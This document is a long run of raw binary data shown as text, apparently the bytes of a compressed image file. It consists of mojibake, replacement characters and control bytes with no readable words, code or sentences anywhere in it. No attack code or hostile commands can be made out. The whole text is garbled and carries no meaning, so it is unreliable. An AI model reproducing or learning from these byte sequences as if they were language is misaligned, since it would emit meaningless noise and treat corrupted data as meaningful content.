�V�Z7�W(�(F��^M�^��]��mc��^�M�P��� �^��^��':��M`v$���c�|Th���&8!hGn���0=�:��J�Z�S�#�DF�`H���\(�������ԅ`e���eXF��=5���eJ$��r`ba�bֆ(0�b&fy �r�g�a0b#����Z�Q@ �(�*��h����^3>U�Z�\8�����6�3��wng�m.5._P��ugz�^> �l�SYdMM_��\0'��Gf���l9H��H�p�_��@� q`v`>aHda  ������R������:|؉�X�tK���|"���h����\����\��p� o�e�F�18�1�e`��r��N�7�cb8�#��(���NM��yH�=�^5N��Z�%R=��N�^��k�N{�2�^�����b�c}B_z&�{H�}�=�k�N_需\`�&`b���%�`���:���K�4�� 8hj � �O>Jl��Q��Ou���(�h������<��	(h2&��l�X�gB�c�Ņk�㄀�	(��^�u�q���b� x���v�3��4�j@� �.�p.cxn.��^v���l��g���vn���J(` ԪVu�� �Ƶ��p��s�:D�VF�����iY��'��
g�no���8��7Vo��n�n��������&�����k�V����{`���{����^yr"r#�����l�r g�\��q!���f�v��=x�N�%����p8 P<���v(����(��	ث�~��b����'�e�����[�M����%��&��F������kQ���^�tJW�9�q8X ���`�͸ ����qJ�tBl�S?u�_2aEwkgo4���$zM�@�H�m�zȇ�\����bV^v��i��i�>�>���BW�Ė�\�km��N5r�Uo#wr��(�� ��^U�G��p�t�Pw��` PG�B`�s�؂������r��q�� �nq3�j�>�����{s�%IuiC�m˭s�Ub��������'&?�p_t'�fy��l>u��D'�w�`���ԞW�gEgg����w�� g���B�n�q�T�O���T����V�t���-�nW�%w�v�^�F2)i�V�W�s�x�`oe<�؆Чh��2S�?�rCg��� �?|�O|�7|� ��f�����y����t�Ψ�w~��c�e�B}�/}�(}�O}�G}v?��t����}��}}�|�}����n�/�g���y���y¿����q��,���4_QB��v��3d7ĆX��X"�=Q�v�����|����|/�O�������=��t�'t�o�2^|> ��,�@ �^H���B�����Ơ ƌ7r�X�E@�D��Ȍ�B��	����. ���P!�Z$,RAa��#@P�?(C(�(�c��:j�&*ĄY�!���[x����*ڎ��] ֲ�H��4Iƹ����%Ő/�+<��FnE����Nb�~�xg̴�5\|%�B���l.N����`8�0��'� ����@�c)A3O��&.Yj�!^c$F� )\��T$���7��x������ǫ�I~��h:���w�|Af<ɺ���/G�G�'l����|�9FY;�WH����yf�=$q� I��N.�N�X,��;9�C�o\�TZ�6Urn%G�	� �	Mp]A�lG	=��=0p�EJ:�dJ=9�A�㟁p�^F0��My���@K��@�������x攎�E�KTf&T�ygkyN9UM�wA�s))����D�?@EZ�P��T.#F"DUT��F����	$,7�(l%�^��	Y���h9�+����C�DёoY�_����F���Fl��\kk�s�ӄmI�-a���?l�{WKM��I&+WL���?��F)A9�-&��QN7⌤bt�"� \Pr�mŕ7^�@P�u�r��V����s�fKrz��k�b4�_#�� ��deH~�k���`ə�wҹ��|�ǀ��#E�mś�/j�qO=V�T9�0�G�#�=L�W�>� �"s$_Y;q�n�q˝���d���z�њUP���D�^�����='e���L���钃�7�@��R/���?�v�T�ʡe�r=��kc�.^�A�?-`r8h�7�s�7������<��癑*���A�&�d�\<}ke"�e���G{m���|�0�Ӕ���'������Nz�m�d���pJP�Lg��h#!�J:��f;dkAɎ��J#��҂!b�=���B�m{m���rf�g�0-�!�*@`��EcY}�H8N2���%_zI����h�����~�Z�ʅ��e/I]�(9��v��3��/ZYu���h��kb+HWj��ڍ�Z���D%��~O�K��E���� {S�f(�A�9q�hщ*^S��lBK���29jY�a��n��.|b���3�t�/HAf�	�H� ��@A������8hJ ��i�7�A�@�1��p��f8 /�SJ��4	�2�d�#�J"A2C���l��&12��9�g�3q�j�r�Lrf�;QE"��Fd"��'Ab�	�����ʒ�@���_�V~���ՀHü����gf䑁Y[�1�9#
33H������cj����g1��L� ��Ϥ8����s�
h�L*���UERO�?VK.Ғ7P� ?���t�G�V"`/ّ �������1�hac6fQ�%���) *�!��0w���6���eM��	3J�Cl������ 7tV1m�"ѐPN#T͑���He=W���#���#˂L��ș�Tu���D�� �7h��1D0$iH�8_ᶷ�URBd�p ˤ�鑶Y����I�[[�W��0��	�M�(��΢��hk�W>��m	�	(�>��d�ʻ�d ыxFq�
g/�D��p�`�`M9?*0A���b�����H0�Q} [iG�h�̼iA��EM���e$���E��&er�Ay��2g�.��&0-DI:��HΤ����MFCB�d/� *gc_�峳I�RˤZ��V`tR��:�)�H�#��='�h����ܡ���S�.�I�e�i���z�P�%�{Q$�x\@�y]K��k&��$
z4`����a�'�#�<��zr�i��Ԕ;0����:�Ҋ�B����H]Պ�`��ǘX��]�+: �qW.��Zb�SC�@)�x�kkr,�����Ig���^��Yn�|v��(H".�[�z~����o���*7u#W�H48լ���U�ن9� ]�#c�P���Ր���_�moD��>��v�>�d��	��t��P<�|&B�v"!�He"�F!�8��~V�Y��iņ\��+�%�<j��>�T\��K�Ҙp�Cm5\#B��0$!-��?CG��f�6M6��>��12k�N�ffb�ڿ�����18\u ��J��r���g7B* 1l���
���b8�#�\S�9:yO�HF�&�29,._(�g<I��5G�'�;�vN���DK>m�I�H���Ǒ�@&�H 6!D�� ��H5LQ�� S^��:�@P!����*�ť��5 �b�3}�r:;���!�3~�ˋSl�~���"i�L@2���'�5/c|؄Ld,[�}�Є���;�&��[&h�?蓧9�5_@Q_E�[F �o���yCC��?���xOc��d�K(�]9
J�[0� eP�@�lHuxbH�ftK8q\�-���P�]��ځF;U���	D�a�?|�?\��ĹQ�PE�F������V���e��C2{P�Z�\!W�܅��7���ș@lD�����L��D$��h,�Q�M��M����Mބ@N����w�a��v���M  ��A� "D&���B5�Ȅ���/ڛn( .픃	jO��_����$�tOG�E�����D}���|N���D�׽�IL��@�
\�K	Ơ�LK��h���M����D�m��E �>!��.UA��.Ra@�`� c\�]��D{����1�����B�B�B��� �{P��H2�^A(�a��}���D�P�����7-�ɬ�bu	�U���9� l ��C�m�,�!E� !�&��	�C�C9���"K5��FT�H�^F��2�XD�_�UadOq���E�q���%�
��*��Q}��(q@Z!�"�3�Y������FBSr�BF�ߩM����b�<�Td��/�B��C�A9�.�_8��Ll"z��M~�Rn,,AX�DJ�e�0�f؀�x�ވ��U��Ŧ@T��d܋IR&���xKh,���]+6eBA\(��%�" �\��[�i����C
�[��q@(5R��^�xfZD�L��Ƶ����X�m�?���[]�::����h�L�x���5E���M\S��!X&FPF���wf�/�V��	#	X_d"偌�`#�bd@G� ���LY���ODC
��d�F�e{|����E�N�Ŵ�c���$�����ʌ|��h�vax��?H�%�B5�B��H4�@����i������CY̚xRXܲ��x����.t��񌚆�zx�q�C4��Ĕ�����>`��q2��x%^�^�B�~,g8��b`i������E����&`?��x�(A�b,��a�(g�`�� ,ص� �������X������wPP�\��"F�c�6�]$Ϝ��}���
�&!�9�������MdA�A@An�~���\�dH)������%��ؠ��[`,��  (�>_��iF�R����kt���B�
�� �$ݬ�}(s�Ռ��yUiG�B
,j^~K[�DD'���
,�c(.�t��#)V�� c���U�Пɔa撢���I&S
��z�x�gʖ<�D�	�BUmR�(	�`(��K�)�,.]�	��L�*F�BF@�O�_�?�+���B�BZ��jd�6ed9�#b�q�2��q�p	����*�����G�f�~؀d�m ��)F̆��٪=`A�7dEB� R���G�}\��n�
.��E�n完�����?,mSB'�괔R���f���
�.]=Z���z �	����|؍Fl@�*r���h�RfA�h��őY�����@S1-Wp*��:�2-F~�D�
��?����fC6@�\���	�o��pA�.r��PF�rD���C�v��X �l4��q��0�Lɽ���Ia1�F��ϐ(��k���	��"AxBw����}�s4�x�b0cD)DF���s����K�ԧ^�9D6�����Fd��i�|�@�bD֮kA��!�q\AlDD7�	�A(U�4Ү9�&��!�a /���E���؁*��%o�?,-Zl��A+���b��!|�!�(��\/i�T�B��U�C��N	�E�9��9�@:�3��;���C�� �
\<h���?�C֊C6�B
� ���n�
,wC7prF4�� �2��fl�&w�)�B
̫��k
d�)�·A/,� 4�.��*�4K��J�
�@?t�F��;�A�
���;o@?��?+S5Axa��h�^�Ft��jF�B�B���8�a9�A��W��$����Xs�Y��YGA4����,42\sD��?�>�����0F���n���(tF�rGԆ<m�;u�i"x!��F@��"�S���[�i�340�'��M�Ô��W�6Н�<��	'�C�D)�0�;�[���]�@o�Cp��m��^����C`�FvA87A��l��+�cS^��>�c4�cR��qf���\�g�½��U��|�@
�f9xuW{uk˃<�A}��<�n�`S�n����<��?���?rGlB6 �vk��7A��h�At�A�Atk��"��uc�?��QOvR����wS�C"$�'86{� gj6�F��&��x01Ĕ��1�v|'�� 9�{u2D�5F�v$���S9@�0�l><�\��7�m���F�_O8s��D`Ae?7��?t�����l@*Bc�x��)SB/x��x�?@y+t�4W����Aұ��#��B�0V��V��1��WǷ���>�9��z_�8��8�u+�W�?�ê�8��9�C�g��y>��&�C<L��k���9t��{8���9���:hV#����Yvİ�94C3�_v4+_;F�����Y�o ��y�������Y0au��`��?������_#�>@��0D<�C<,|<�z���?,�m��{���HA�ĄCF,CA��
`D������o��3�g�L˟x�C`�ϩxBySc0S��f�H���K�[�@�8	�;ic5C� 	d��I�g��^��������ֻ�ß�@��&<U4<��0\�������_<Ax�x��_�}A�<A��h8ʯ<5�R#��j{�Q�|F �v~�F��kD�G~�"�,cB���qx~�?+�2�eb��g�$mA��z7��@��l=G��'��? �0	��B��Ӻ��pF$�/���0�Ϻ>/�g�{<��s�,T��?$A@A��F@��Ex��iS���<���:��+�Z��¿�r.ͣ1n�w_��O�? ��C��wH��6t�bD���p�aȋ!�����Q�E�|���ao�H5�q��5��;'��F�es�P����c��P��%����fM�:�߇�0�����L�b*�S ��0	
��[���b�d�r���k�^�{	���V^����������jf͚])"��F�N��e��6Ez�����Y7�e4�8�m�%��x+��n�;�ʗ/�X�s���b`3D��梶�+5�]�+�fa�H��5���]�ٺm{ߡY�����-����c�������3+³!6���.�����z͵p�����͝'�bj����E�6x�'n�h�!)l����q��ZX���f�[�Kr!$���F�I�1��,p1�kk.�����S�1!���t�!�,c	��s!�.,ⅅ���4�H�!�h(�1Zha���`�ɦ��K�
��(����0�4���Ȗ^)�["2�!&�i�W�+�1OJ_a̱C0�R�b�T�˳؄��1�EL�����K��C��byl!�j�A<ŵ�
�@��dH+1���C�b����c��i���Ω�7��������Fr�q����7�\]'U[���3��jl�U�T���VWo)���V�u�,�[����E[�T�l�2"bJ�P��hqqP7r�C ^� �A�(�-�b!��Q�n���@n��r\HGQ�>�4ވ��ؖ[꾻c�c���&�����%"f7���^~s�5�}v�j⹱��\L�Z9�=���2lhP��IAk�#� �����{���^��ۯzR�?��<�'x�oϡ�JN�,�*��7��j��\��`>����t	 !� � ,   , � �	H����*\��ѿCc0�H��ŋ3j�ȱ�Ǐ C�I��ɓ(Sv�OF�D��"X�H	�8s��ɳg�KKH�I��ѣH+~��ph��J�J�*GV(Q�͂F�	�J��٤X��*�-�7~=K��]��0����_�Z�l�ϩ¹w+^�ѸS��:Гܯ��%���Ϡ��rĨ%JDͺ5ٗ�����%��t�Z���7�F캸�(
����վ�V�Y��q����#��Y���f�����W�{cl���E��:<A����ux{��m�s�߁�B� �0%�!�X&�8Ņ���e�_	������VA�P �w���%x�M7eg�\�⍮�7�w�0D��"0�'P{�E�_T�1�AH��㔟a��~��[,
4Si��DX\�1I�v6>I�v��g[����[��d�A(&����V}�� 6S��b�G�Vh`��N5�?��S�C��3� ����B����y
��|��%��RJ���l��k�lUM5�}�C{b8�z�,cI)��*�J��D��!��y��@�@�D˴�z��rIe��8[ʼH������@��b	���"�&�ӈ��zj7:A![���ʹ+�H<
�P1���@(Dqndc�q�Ь�6Kй�\�X�H�[���Q���U/K�1����X�|USoB�F�!A/��@�X�P�}��?{��y::]���k��I�3O�f罐 ����%lh�[�,Czݶ�d��z7^�̗m���v��	i{��	A�
Ύ�~�Uc����;iy��n\�4n)���;���SM�U_���GޭY\@��T0Ӻ��f��7�+�P�%�H�%�ݫ9t���v�jdI��D��@�
�бr��v�[,P?����?�{���"�P$�B� �a  4���Ҫ8'$�.q��2��>���������H%\l��P�)���p�?p&!&L��!�!	�� ��V\�����h_��A��A:.?$��Q���c�+�
�S��i:[��B��9�S��@��	�"�ćBmQO(,"��3�0��RN9�k^|�ņX�T���4����'r 8$��x��ᑊ�����QV�Q�?2i@U�eY�i�n��.!��D��i9\%$'�<�� C�K0��2���R��kf��I������-1B:m�-��bB,F#S����B���i³��Ĥ������(��D%?2%L	�� �K�7K w�/���!bJ%\
���� ��f��|���hO���%�g��Ӥ�3 Q@P��`�wl�B�J�FO�I�^����Ņ)���5��-�8T�@<`"c���,eE
�/:����@���pn�����ѓꅤ���4_�T�uF�W��.�*FCz��0*��_+�¯d�I4�RI���.�h<MH�
��`�՛XҀ�
V#��@��/�z-�z˔FK��@S 00ZK9G$�ԭs,e�
[t���h�Ա\�C�1�j\k��ڵ��#�h���6fX]����5ɺ�
{P�?��]t�6E 
��F��ՑJ��y2+ǈ,��
��e:�
W��լo�+]� ���F|gK������í
I�`����V�?Z �\m�VB�D��b��/�[V�Pbi�c�
�XU��8��H�,f���D�IF������H��cC��QW��WU)]	R%�cɸʱ0�A��>ֳ.�=������� �+U�i��4+b��{���F�?��K�D s�Q�Q`�T�p@.��a��<��uu�4�����Vx�@N\ײz� ���s����
Y�v������irAmW$��|t�lk	���Χ+�j�n���j��r�j7��G"
����H�?��[�&�.�P��1e8SL���*��,�g3���>�Yd ���)uA�j��ì��B�q���A-��	�S��!O� Y
���)j�k8?<)��x4r3�q$��ه@�`�M�s t��R��2��H��@�wr�Ƞ#k.ȟ��T��谇sf��`��"gǑ��e�d�Eωv�
��$9��̈�#�����AZ��¼�a/IG�k�c�&:z�A�,g�#��2��b��y��l���&��%����B�S�ڑ'�rG/��d���?�,������-��x>���L?j�����7�<���q!k}��`�Ȝ���=E�{�*��Y�H�l�+��ϗ���S��m����+� u w����?\��� /�yF:�t)-� �D�&p!s� z�`��~�c��~�G!jpq{�BҐq	D��*�a��	�"��{W7jq)��L`c*Qh	�	ဩ�t,�ڗ��1��2U`�&bg&B
؆l�@�3�dF(��9pv3(��a�p��q�
&a~�@~�g 	!gZX5u��9a�����P|<�0P�)�@J�}�0��@�$�P�����cd	X�4��@ۦ�`lQNZ� $�����	�Ёe�)E0��p����L���>H�ps��	Z�7��	Wװ�A���|X���8�%��`=q�pka��`�y��>|��)�`��V�<�� W|�8��S#�.ɘ�����1q7�	�' �m�8��X��(����4�w�	]0] 	B#����P���8c�(}Y��a�j��	3#s�x��g�t���P�`@"��ax���:ю��0��*<�7�������t�G�� ����O���r��C�f��h���)YY&(�(����1q�U!����7�
�	�is���	�h�Y��y�`��}d��tdY]�	�P���і�Q�ሐq��C�8&���Yk�`�H����%{nXTAx�OG"9��Y����M�)��ҧ ����H������kV�&�%y����*� !�5 tn4 �A��	,RC}QT��h���y�9�қ(!���С2� �P��q�
�!�q�9'0�Y��)R�s��8g4�֨��	
"�<�n(�Т���'����a1P�pv�)|���E!A�JZ������3:�WcJS*�8��p��9��G��p5�����@�Ey�:��(!�s���9���`-�с�Z���ң$��7��M1�*�N�=e"0�`����a�*!o�kz�0�p'��8a�!F &�2�����#ڦ���
a�1�*�)��j�A@g �0���)V ��H	�Z��ʭ��:<���0�ЪIZ�����g"�������(�ڦ��Z���Zj
ˠ�Q�	�*�)�s�R�֊]�iJo�����%�H	����؞�Ȱ���AuѬ	���y�/��LJ��c�*ؕ�
����"� ��ئ�x�
�DG�����д
q�:�X�'ix!!ksZ#�t�iR��J.Ek��@	G{��r��j2{�(��z[�є{�b01�	W�0�E�(ZR
E���z�(;���<�����A�A�{�3��Q1���Tc{����������z��1��8��_�7%���~�����!�2�Û�AI뗳k ho���� ����LI��[}!����S��fkv��{�@Y���(��0�;��˵KɵV����:1<%f��;��'��i�p	�B	�0�,ҼQej՛���[��{F�e����i�Q��G����
��Q���
�OZ˷+?�K��!���;��t|���!Q�)��p	$���8/��l⨵Ly� ^� 0&ó� >S������+��P\
�`�E�ya���Q�/ܤ8|�U��7ܷp�f�,��@Ze+��k�(�;�������CȔ��3�ǉlN����@?_U�㋾��������z�ː<P�A��
�<B��y� ,�j&���g�'w$[��Ȣ*��:�{����ٜ��L"��#���k��[V��a�������TK�!��|v��1�GL��!��������{���<�������(غ��Hw[��|�F�yį��Ig����x��,��E�a<�����g[�#Р��3��K�\�;a���Ҹ��L��<��<��f�T�#��9���R;�׌-}3�C��,�=�)���K�`�03�vՔ:L)Ը7�	ҳ�̮�grM�8��T�3���!<�-��C��	��� �	�9Aɓ,�E�f9����б���QMQ;ډ6������^��f��m�M]B�>Aۼ ���g�B��g�н�ԋ���� �}��А �=�R����]ap����n,�1=����$���78AR�ӭ�=�/�l�+�C=�]��B�� ����٫0۳-�P�%!��f�m<��m�FL�Y�(�{�?
���Qߜ-�-�:1�h����B� �z,��@��m�$���� Ž(�ܽ��J}���0 �l���~���ْ�����!,ԑLc��,��`��R�������ٺƻ�#`��� M�C.�c=6XA�"�$���=N�1JK�Ս�ؼ��&q�#���Y���S��ō u�q���Y���72�O��	q愞a� ��#����k\�队	1��b{D	i������	��	<� � �p����#D�؉N�4`���	�p�q	� <���:ދ��������@J��K����<�����C[Q
�^=.���z���A�@���c��m#��*�Ǝx��Q�� ���� ������B��a����[��ǲMᑝ�~����&����kf����n����K�=�"?�p��� �򈫫�^���Q�#1��!$%��A��L?n�f����^�EJЇ��	���� ��>�N��g��� ����G��
�������J�ھ��<�d��&�^��s�q%��w�d�ȹ�� Fp��@Հ��_f�$��ĭ�1�,?x3��N���(|�`9���K�.�T0%�㧟���H~����*!��`-���x�Ȏ/��N�����@�~��o�q*��g���Z�m���'�����1t���9���L��%N����.�yϟ�����T-ր��-d���C�%N�X��E�5n��b � �{��DT="�wiեX*eΤY��M�uM�%rg�#�틈jXN��"��˂H�N�Z�j͝�vvZ8藆�R��zh�S�W]e���ی;E��2+���ͫ�!Ӈ,	�%\���@ *rm��&�{)b�T�a̙5�D�11�NwjBEZ�佨�:�K��fرeGtL�S���!/�25߾��?��l�q���<$n�9�;�pYE����~1QC�,��'��r�=sC��KG�܇��.��K���珓q��ԋB��Ȭ��k>�.��A���6]n�6����[h��@��#4�D�Bc(+�C���8y�ÇZ��5'j�!iP���3  �{��������h��J*H,�c!�� ][��)�袽�hA���2K8�s�!k��ۂ�%�y$N@�jˎ��g��r�@M�aJ���tR�\�cN�,�T�)z$���RRg�t#@༇�,,�OJ�6M��S10R���('�:e����ث���e]� f�x�Re/JbEvۜ:�Gڅ��S�^���F@���)���ݛmhم�ݔZh5:�\�ɓ��U^�U����Ge�U�1v�MJ���݂3���N�[}�,bS��O��g`�[�H܆�U��g�������J���g����Y�p�vˣ;p�|��"�׭�!����:#3���9g�Y"��I0���'m3�j͢�'���do�}:ߎ�:�>��XU����(��!L��/A(����*0��f��B� ��Vn��ΚP�6��l3q�l�'z��K(�Lu�9��V������U�rl�����Av�Y��>8t�3J�mcew���m�J*)Y�ʁ�nh��$r��H�n!�G��&ߩf���ϝ��ߡ�7��!�Y�ZK�C�%��u����'>�@�kG��^��w��Q�o~[H������b0��4`W�u(�!����D�ܭ�"ȉ���)X�~A�;�g�
��	�������\�9��Mn1CFǼ�1��? �&�Qo!���">��Fxb{f\2<10թ.v��!B6���x����)@��?�a��4c"��Wِ�������p4/'HL�L<v��MYF˚��&/,�Lc���L��������F��&aS�W����A�%2Q
_<$�H�Yl���e!��0�1��)�\���GΤ���	L�����!E��M��q[ 7B@�U�s���T��`Ke�2�ʈ�E�I�R�B���H����/��^R"W��!21��n&�h�&*��~�#�Qd�����ub�D��H��[�����D�2ў,Z�p����V��2���X�j����q2*����Mj���xLcR���p�����hH$2��$�!̈́a4A4����4�)CfA<�`���`2N�tB�h�H|ǘ����*� Ȑ8�ye�[���>���,^&�h$�
��Q��jB�>������q �C�p�[ݺD�n�Li���Yt�8��,r2�U���'��l�yn[��9&o�@��'�ϼUQ�Es�p�ޅ�@�ߑ���u_�&T�WU�D�)��g0�Y��d6d`��Kq[�bU�UI�E��%^ew!ѭ��p.<ArS	�۾K�yu^8¼��7�1���&�H@������u8�:$g]�	�J5��u"���݃%�a�x�!^�C�7�P�&�Bb������e�V^(v,�X�y3�f�� \E��l��:7��e-k#LՕ�veA4C�ʃ�z��k]Y@�HG����D�Qa�WA�F�`��@Y*&>�lOS�γ�$'��)��6���0��c��Q"����Æ\BCH���9��b��!�rtM⁔�Vw"Xh���B��w^^�vؐk3	���JLOoQ�c����.�K�[����P:/�yv�
͐C��H�"|mZb���԰���T�	^�G�����,2a��Z"*_�ϡ�|~q�9?p��l 0�H�:�Ɠ�&p0xZr���q�2�"P��E����Q��b"9�o�K���D��EfƧa��e�NĞe8�t���tFH*�`xC�޴C�0�6��1�9�<bā�hHO�qɞ���*�3.�� �6���~k�g�!Z��-V�'�9R�6�(Qim�CRևd� �!�	<_-C��z�l��!^�!"
����^H����o����r�+X��������?��>M�C��t�ӒY��B���,�@�5H��`�[�Lo#\������H���'���=x��?ڽ�36���Q�;�>� �M0�� p[!`n�46`� �6h�����c��P� ?�Ӿ�������>��)ʛ1|�5�����?�;�����[����4,��'�n`%+$��*�+��� }`�l��[�k˱_c���4�b�����!�����<,`!�>6@9��8�㈽��o�A��;X,�C��۾���3���Å�7 ��#08#��#L��+�#`B#Ărش�V\n��'�24��Z�-��0\�0����2��[�]{�cF�@�h����؍��;\,д�ƅ �E��5�e�q�t ��1(����;������ �c�dx�A���	@�}� ��u8Ā#`�# �#��r�Xl�<X�1ش&� (�FjD+�Y���������d�Zԇ]|*��c�J[�
� Ȁ�.;F��(h�"��6�Êi�a�M��`�i��nX��lgT�*k��X��$X�	HGoS�L<��F<�d��;�� &��#<�T,���ȃr�����Ut�(�� ��������H�L��� 8�tx؆�Ȅ�a��\`<zT�LE��L�M�T�	�u���j�@XM�\����$Fva`�H`M�Mۄ��4��8��  v`r\�9d65w�	|<�K<�x�h0�}�6�Gą��,8�[k�r�Ky�Ky�M���XO�L�|����H���txK[��;,��I2��� K�4u�� ��Ť�P�3�
�P�P��h��G�.XP��P�S�8����ۤp5z�$��G�8���g�+�H&a��,���hG�����J�xN���G�{lаD��� Q`�"e3`������1X��LOy� y0�4�K�4�������O���(HTdB��� ������k]RhqHIIq�px��3M]��T����H}ԅ��@ ���$Ge<X�	cF08G�PU��K?��&�U!��f\9��\ͺ��]�dQ��~��t�$漷��G��u��h �h�N}�R�[�	Po� o �#h�#s=�1H�4�vmWw��r��W� \8���J�	�AG�#��8 ��P��G�+�X�u@�>z�D-T�T���ԃuW�P	Տ��n`F�F �K=��R���&��,�XQ���c9؄�'IUHW���$�W ���F��9�P� K�`ҌP<b���s�Ρb3�\��� o�\�o8[�M۳WR ���Q��7���Tz��y��Qb0M�]�"�@]�u|Pz��hHY��>�ŤA]ܾ�Tl�5�����Ņ��u���B]�` ��T�Ss�9���P=X�}�p�#ʢ$G���4�6�͈��N���؇�����l�l�����܂���e<��F�\I��#xX�m��]���Q��k�އ�]ߔ���^��`� 
݌�X��^�_U�DB�	=���ͥP��P,�JU`�}X�[a`�L�<"޽�����9z�� "���k-ҳ��UmTG�܏�L]�tЇm��W��HE��uPC���q�E%��e��` #>b$Nb%^�%怅p�m�������5\�a�����m��mP�[\cQ��@���lZ(0��sZ,}����'�N(��Ft���N*�օ�;�|щ�^�M�G�X|�XU�����L��2��xpT �Hp��ub�`����� b�(�J��Q�F]�T��5dF��0�a��
���e`@��+���3����6oq��ct�|���8�N��o�I��Q^��=\̔�H��R�_�]�Hgu� ]�bPn�XG�èY^U�(���띤�{���.Vdą���F��Q�X-��*�Ї}hn^�P��J��0�oY��}�d>G+�;���Vs�ΧeneZ址p��{@��}h�b��i@� ��f����(�`C�\�E冈�sF���(�{ �`@h{.�F�i�~Xjvjne@���PeHe�T�6�����rИHc�LΎ^�6��o��o�9�p���)i}+����n�հ�i&~�$��`���b�� �f�]���'W�P-��B(m�>�8m�^m�^�]Fj�(~�w.� #�f)��N_����S�jI����MBu�롫��(1b:����+^}T1���?� E�ɾ	�UJ����Eg��l[n�=\+�>�!�v�x��íZ��ĭ��lr��e��d�����>�eU��Ve�Y�Me	Vަ}A��A�u0����p�c�1�G�҆�ne^p�o�F
پ��V`b�lXV��o�f_��\�\I�BP_p���Uaʍ_tvf������f���[�db hێ�F%*�p_@Z��6�p�0ǋ��u��ǫE ��荅��X�*�a���^m���B�j���qf<�fg.t{.�����5b-?���-o%���i$U���=�s����&tަ�^<�mTP.��{��B���v�E�B�&JW`ci�k��&s�V�r,G}dm����{�mu�gJ� ��d�x��_�>rb oIg��jm��vtoPʻd!�d�e ��i�N�]X�t.p|� gW�zOgg���f |O�'Om���}��^nGb'��uU��B�M������,��� r8O�h��N��Ro%��͝Ё��*�v�hr�f T����)�#ml׈�B�b��䇀����v�m|�e1�ߪ��k�sC�[��o��sPme]��}��u~w�(����R`���ʁZ�ڹ����y8�_O�w$˔�c��o�'�k�����ߛ�	��s��ۮj�Mm�nD��j.~�P��Er�T1T�����7m��F���sB�󿅀+��`buGeV��;�>F��`�\P�so��pi��`v�Pj�r��t�_m��w�ز~P�q����gQ��l���^���t� Q�#�����h��n �/�eS������P\0�.��J�����v�3c�$�P���`���S�����L1�℈�Hl�� ���"ơʔ*QF$��%̑%C4���v����'P��	HA�%9��wa!ӛHzڲ͢�v�Y�(�{�\{�1�˲=��(1bш�d�H@��1�gw$�̦�k�A�B����5�6" �"2��/�?_��HQ��TCp`K�6mI���p��Vc�1��G�?�_($u8r��90�v��Ȝ7���;�z\�ٯk�.WoҷE%��״p@�["~k5qݺG�g�(j�!I�wɁ�~��]�ךK��� �s`!��5�s��Q�s����d���f��P�@��?j�ؚBT���0�ij���$�0�^��@N���I���M:�3jED�q7e%#���MB*�$NL���ځ�^�"��[.�U4f�SbjQၾ�yKb�TKr�[D2TRvy�A�,�	f ^2b �&�h���"���B��j
e�cK;�؂s�L�Yʚ%3���T�q��2Ҵ%\k��V՚��9ޕEe��y��t�}|6�]�t�AZ��`�r����_����@�K����?��S"h���-l�MEs*l,�� $��c����:��E�g׬ov��L�ip|�yU8o�{X4�U_|K�nV%�\�y��Ňt(1՛IH������+K_a���8	����N1�^Z���֔�Y���TdZ���MDc��&0ͧ�m��\xD�[���ٍ�R�\tu����+ݐXH�=/_�_���i_]5���Wŵ$3Z��n�
ن6
)��MKK�~j��'�6c���Q� L��?��ю-�$��N�5�`�9��00�cFA���fW��;�^����URQq .�D{�)#b��� ��uk_`"CM���1�|��s�?G�$��I�e.�I�CV��g:�:�i�_������A5�l#�8�Gƀ��P�H�Y����� IW�O��0Y��& ���%�p(.}X��� $.�dNX���2$2�<p!I�P?�f��~P��L�[Z��?�֨G1-3A]��Иh�l	��e�!$F���m>��gj1��f8���p$�� e�@�e'�:#��=�I*#�ʴ���%N�*�	�r(jQ%0�^_~����+OA�$9�S��� �h���@�TcD����8�)�C��M��/x��k����0	�)V�t5�V�k�BoAdK�2��-�b�&E"C]هAܪ�My:hMC�;9�$z�oN�Rdb�0B��b�ΘΫ^�A����,$"	�(�ԀG=��n!�8��6�YrzI�X G:Ҧ����y*'�B@��Y�
�4��OW��VVb	%N4Q�4����f%	G4�A�2"�$H5n��	:�5�Ab����@�8��mT���m�5��\W���?2�����.i]��3���!�'N���-a��),�����ܢ
�ZZYy�.�K?�r���UZ�h�U�rhh��P�� 
��3[��Ds�JA),C�M�� z�^|��X�FDN�A[Q���l-�<�R@`���bK	@�X;���W9s�2��1A>���Җ��J#f�q��L�^��(E�ʵT�k^#0mtK�#���r�9+6\EBN@�\�*����q硢Ɯ�ǂ/$C�����p�s�
�k�r��] ��
yҚ����0 i7�����Xڪ\ �q]t!~�L��|��H��x�Ω&7��%�{fpL"$�˘*���!he��V%#�҈D/nU�a�I>-%K+�\�¥ �LF��Ј��zj�$vhJiqZFu�M�D0�8�T�2p��<��G(�īY��y�R��ʒW� �ۋ'd0��.�kxi�΢AJ��Oh�Ro@j��]�~����'^Ӛ>�VP^(+ɝ��9]*iK�;�d��ͪ��,�_��D����V���	#h*�)�M���{Ks�I}^	�Ai)Q$��G�Sœ-be�7'�'.�[��u�pVe!�b�C�qd��� ���&PF1���EOT�dMp�vt�r���.I[�O[	�WtrSfᇼ8o4!�. �z������('�{,%$�̬]�X�Xg����n�.�Ϩ�J���*��7㦪U#����C�R���Į����l�L��F�xN�,������I�W,�� ͞lJ��c'��U#���������=T��ْ�|�<�J�l:r���*i���3ZHGD�x%��^j*�1�C�{�/�.S��HKj@����irY��<�'�{j������CF60ZpW��)��Ъ�D����կp��`s�$�Z[�� ��V䐂T��Ѕ�E{�]��D��?�� BK��*��-|J��ʨ��M �DÍ�ƨ�7�B�,�� )K��vO���������xů5��l��B���Yśl�`�qmX���I�QO��F����p��Tw���a����݄��W�1���l�l���e���A�}�p]S����I<!I��葖�lɅu�x�1� �Rh���YQH�P�0����T�|ae��~��QK���
JT�_�] `�?�]S^5؂����Bٌ�m�Q����1���=��e�3��`���l �h�Kpa�9 ��A��,��ɩ	���	�@���R��MV0�V=Bc�y�_�J��	�W�?Fd8�ˉ���D��!����x�]�`�#٭Gv$�T��uTXDd⸵�,T�]	M��ǖ��*hHd@��8F߉���*��DD3d@
� L�|@��4	����T&���a����S���܊WT�UrK��A�] .�Z�"$2�C)\� LX����?��B�#��	�´�_w�Yqwp�\���c4�$A�֌�_!&ա$A��XbbxD\\x8�O
ek�d(�MfM@�a&bn�v��#Rvl�V�d̤�\@�V|`.��f6��1J#�C-�҅�C\��8�A�nds�&R�r�a��� dބdJ�o�ކ��H�C6�B6D�I,��s`� �`I4A}Vð&J�5�]B����H� �
���M�0�W.�%APU�EDq� f6�y_���|�UNMUg�)���� H
